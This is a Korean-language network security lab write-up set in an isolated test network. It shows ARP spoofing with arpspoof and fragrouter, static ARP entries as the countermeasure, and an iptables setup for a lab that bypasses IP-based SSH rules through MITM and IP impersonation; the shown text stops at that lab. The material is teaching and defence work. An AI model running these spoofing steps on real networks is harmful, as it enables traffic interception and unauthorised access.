Address HWtype HWaddress Flags Mask Iface
200.200.200.4 ether 00:0c:29:0e:30:1e C ens33
200.200.200.2 ether 00:50:56:fa:09:53 C ens33 <-- Gateway
200.200.200.3 ether 00:0c:29:28:37:34 C ens33
200.200.200.1 ether 00:50:56:c0:00:08 C ens33
[root@kali ~]# arpspoof2.py 2 6
>>> arp spoofing 공격 실행중 !!! <<<
arpspoof -t 200.200.200.2 200.200.200.6 > /dev/null 2>&1 &
arpspoof -t 200.200.200.6 200.200.200.2 > /dev/null 2>&1 &
fragrouter -B1 > /dev/null 2>&1
공격자에 의해서 공격을 하면 Gateway의 MAC주소가 변조된다.
[root@victim3 ~]# arp -n
Address HWtype HWaddress Flags Mask Iface
200.200.200.4 ether 00:0c:29:0e:30:1e C ens33
200.200.200.2 ether 00:0c:29:28:37:34 C ens33 <-- 변조된 맥주소
200.200.200.3 ether 00:0c:29:28:37:34 C ens33
200.200.200.1 ether 00:50:56:c0:00:08 C ens33
MAC주소 변조를 확인했다면 Ctrl + C를 눌러서 공격을 중지한다.
[root@kali ~]# arpspoof2.py 2 6
>>> arp spoofing 공격 실행중 !!! <<<
arpspoof -t 200.200.200.2 200.200.200.6 > /dev/null 2>&1 &
arpspoof -t 200.200.200.6 200.200.200.2 > /dev/null 2>&1 &
fragrouter -B1 > /dev/null 2>&1
^Cpkill -9 arpspoof
>>> arpspoof 공격 중지!!! <<<
2. MAC 주소 정적 설정
arp 정적 등록 형식: arp -s <IP주소> <MAC주소>
[root@victim3 ~]# arp -s 200.200.200.2 00:50:56:fa:09:53
[root@victim3 ~]# arp -n
Address HWtype HWaddress Flags Mask Iface
200.200.200.4 ether 00:0c:29:0e:30:1e C ens33
200.200.200.2 ether 00:50:56:fa:09:53 CM ens33 <-- 정적으로 고정 (CM 으로 표시된다.)
200.200.200.3 ether 00:0c:29:28:37:34 C ens33
200.200.200.1 ether 00:50:56:c0:00:08 C ens33
공격자에 의해서 공격을 하면 정적으로 Gateway의 MAC주소를 고정시켰기 때문에 변조가 안된다.
[root@kali ~]# arpspoof2.py 2 6
>>> arp spoofing 공격 실행중 !!! <<<
arpspoof -t 200.200.200.2 200.200.200.6 > /dev/null 2>&1 &
arpspoof -t 200.200.200.6 200.200.200.2 > /dev/null 2>&1 &
fragrouter -B1 > /dev/null 2>&1
[root@victim3 ~]# arp -n
Address HWtype HWaddress Flags Mask Iface
200.200.200.4 ether 00:0c:29:0e:30:1e C ens33
200.200.200.2 ether 00:50:56:fa:09:53 CM ens33 <-- 변조되지 않은 원래의 맥주소
200.200.200.3 ether 00:0c:29:28:37:34 C ens33
200.200.200.1 ether 00:50:56:c0:00:08 C ens33
[root@victim3 ~]# reboot
[root@victim3 ~]# arp -n
Address HWtype HWaddress Flags Mask Iface
200.200.200.3 ether 00:0c:29:28:37:34 C ens33
200.200.200.2 ether 00:0c:29:28:37:34 C ens33 <-- 임시적 설정이므로 변조되었다.
200.200.200.1 ether 00:50:56:c0:00:08 C ens33
위 설정은 재부팅하면 다시 없어지므로 공격 당할 수 있다.
그러므로 CentOS에서는 /etc/rc.d/rc.local(부팅 후에 마지막에 실행되는 스크립트 파일) 파일에
정적으로 등록하는 명령어를 아래와 같이 넣어준다.
[root@victim3 ~]# vi /etc/rc.d/rc.local
#!/bin/bash
touch /var/lock/subsys/local
# 정적 ARP 추가
arp -s 200.200.200.2 00:50:56:fa:09:53
[root@victim3 ~]# chmod +x /etc/rc.d/rc.local
[root@victim3 ~]# ll /etc/rc.d/rc.local
-rwxr-xr-x. 1 root root 532 3월 13 16:31 /etc/rc.d/rc.local
[root@victim3 ~]# reboot
공격자는 계속 ARP Redirect 공격을 시도하고 있어야 한다.
재부팅 후 로그인해서 다시 확인하면 Gateway의 MAC주소는 변조되지 않았다.
이유는 정적으로 설정했기 때문이다.
Last login: Mon Mar 13 16:29:28 2023 from 200.200.200.1
[root@victim3 ~]# arp -n
Address HWtype HWaddress Flags Mask Iface
200.200.200.2 ether 00:50:56:fa:09:53 CM ens33 <-- 변조되지 않았음.
200.200.200.3 ether 00:0c:29:28:37:34 C ens33
200.200.200.1 ether 00:50:56:c0:00:08 C ens33
테스트가 완료되었으면 정적 ARP를 동적 ARP로 변경한다.
[root@victim3 ~]# arp -d 200.200.200.2
[root@victim3 ~]# ping -c 3 8.8.8.8
[root@victim3 ~]# arp -n
Address HWtype HWaddress Flags Mask Iface
200.200.200.2 ether 00:0c:29:28:37:34 C ens33
200.200.200.3 ether 00:0c:29:28:37:34 C ens33
200.200.200.1 ether 00:50:56:c0:00:08 C ens33





실습> IP SPoofing 기법을 이용한 방화벽 우회하기

ARP Spoofing : 내부망(LAN)에서 사용되는 공격
Victim1(WinXP) : 200.200.200.4 00:0c:29:0e:30:1e
Attacker(Kali) : 200.200.200.3 00:0c:29:28:37:34
Victim3(CentOS7): 200.200.200.6 00:0c:29:3d:bf:69
네트워크 패킷 흐름도
[Victim1(WinXP)] <--------- O -------> [Firewall] [Victim3(CentOS7)]
>>> 방화벽 정책 <<<
- 이미 연결된 패킷은 ACCEPT
[Attacker] ------------ X ----------> - WEB: ALL ACCEPT
- SSH: 200.200.200.1 ACCEPT
- SSH: 200.200.200.4 ACCEPT
- 나머지 ALL DROP
1. 방화벽 설정
Victim3 CentOS7 에서 방화벽을 등록한다.
[root@victim3 ~]# systemctl stop firewalld
[root@victim3 ~]# systemctl disable firewalld
[root@victim3 ~]# vi /etc/resolv.conf
nameserver 168.126.63.1
[root@victim3 ~]# yum -y install iptables-services
[root@victim3 ~]# systemctl enable iptables
filter 테이블의 INPUT 체인에 설정한다.
state 모듈의 INVALID 패킷은 DROP
state 모듈의 ESTABLISHED,RELATED 패킷은 ACCEPT
state 모듈의 TCP NEW 패킷 중에서 80,443 포트는 모든 IP에서 접근할 수 있도록 ACCEPT
state 모듈의 TCP NEW 패킷 중에서 22 포트는 200.200.200.1, 200.200.200.4 에서만 접근할 수 있도록 ACCEPT
나머지 모든 패킷은 DROP
설정된 방화벽 룰을 저장한다.
방화벽 룰을 설정하는 스크립트를 생성한다.
[root@victim3 ~]# cd
[root@victim3 ~]# install /dev/null rules.sh
[root@victim3 ~]# vi rules.sh
#!/bin/sh
# 방화벽 룰을 모두 중지한다.
iptables -F
#filter 테이블의 INPUT 체인에 설정한다.
#state 모듈의 INVALID 패킷은 DROP
iptables -A INPUT -m state --state INVALID -j DROP
#state 모듈의 ESTABLISHED,RELATED 패킷은 ACCEPT
iptables -A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT
#state 모듈의 TCP NEW 패킷 중에서 80,443 포트는 모든 IP에서 접근할 수 있도록 ACCEPT
iptables -A INPUT -m state --state NEW -p tcp --dport 80 -j ACCEPT
iptables -A INPUT -m state --state NEW -p tcp --dport 443 -j ACCEPT
#state 모듈의 TCP NEW 패킷 중에서 22 포트는 200.200.200.1, 200.200.200.4 에서만 접근할 수 있도록 ACCEPT
iptables -A INPUT -m state --state NEW -p tcp --dport 22 -s 200.200.200.1 -j ACCEPT
iptables -A INPUT -m state --state NEW -p tcp --dport 22 -s 200.200.200.4 -j ACCEPT
iptables -A INPUT -i lo -j ACCEPT
#나머지 모든 패킷은 DROP
iptables -A INPUT -j DROP
#설정된 방화벽 룰을 저장한다.
iptables-save > /etc/sysconfig/iptables
[root@victim3 ~]# ./rules.sh
[root@victim3 ~]# iptables -nL
Chain INPUT (policy ACCEPT)
target prot opt source destination
DROP all -- 0.0.0.0/0 0.0.0.0/0 state INVALID
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 state RELATED,ESTABLISHED
ACCEPT tcp -- 0.0.0.0/0 0.0.0.0/0 state NEW tcp dpt:80
ACCEPT tcp -- 0.0.0.0/0 0.0.0.0/0 state NEW tcp dpt:443
ACCEPT tcp -- 200.200.200.1 0.0.0.0/0 state NEW tcp dpt:22
ACCEPT tcp -- 200.200.200.4 0.0.0.0/0 state NEW tcp dpt:22
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0
DROP all -- 0.0.0.0/0 0.0.0.0/0
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
2. SSH 접속
공격자가 200.200.200.6 서버로 SSH 접속을 하면 방화벽에 의해서 접속이 거부된다.
[root@kali ~]# ssh 200.200.200.6
<-- 접속이 안된다.
ssh: connect to host 200.200.200.6 port 22: Connection timed out
Host OS(200.200.200.1)에서 200.200.200.6 서버로 SSH 접속을 하면 방화벽에 의해서 접속이 허용된다.
C:\Users\user>del C:\Users\user\.ssh\config
C:\Users\user>ssh root@200.200.200.6
root@200.200.200.6's password:
Last login: Mon Mar 13 16:33:09 2023 from 200.200.200.1
[root@victim3 ~]#
Windows XP OS(200.200.200.4)에서 200.200.200.6 서버로 SSH 접속을 하면 방화벽에 의해서 접속이 허용된다.
Windows XP에서 32bit putty.exe 버전을 다운로드 받아서 접속한다.
32bit putty: https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe
3. 공격 시도
>>> ARP Spoofing, IP주소 설정(200.200.200.4) <<<
공격자(200.200.200.3)에서 200.200.200.6 서버로 SSH 접속을 하면 방화벽에 의해서 접속이 허용된다.
>>> 문제 해결 <<<
네트워크 패킷 흐름도
ARP Spoofing 전
[Victim1(WinXP)] <--------- O -------> [Firewall] [Victim3(CentOS7)] 200.200.200.6
200.200.200.4 방화벽 정책
이미 연결된 패킷은 ACCEPT
[Attacker] ------------ X ----------> WEB: ALL ACCEPT
200.200.200.3 SSH: 200.200.200.1 ACCEPT
SSH: 200.200.200.4 ACCEPT
나머지 ALL DROP

ARP Spoofing 후
MITM(Man In The Middle Attack)
[Victim1(WinXP)] <----[Attacker]--O--> [Firewall] [Victim3(CentOS7)] 200.200.200.6
200.200.200.4 200.200.200.3 방화벽 정책
이미 연결된 패킷은 ACCEPT
WEB: ALL ACCEPT
SSH: 200.200.200.1 ACCEPT
SSH: 200.200.200.4 ACCEPT
나머지 ALL DROP

공격자가 방화벽을 우회해서 victim3에 접속하는 것이다.
- arp spoofing 공격을 해서 MITM 형태가 되어야 하고 victim3에 자신이 victim1이라고 속여야 한다.
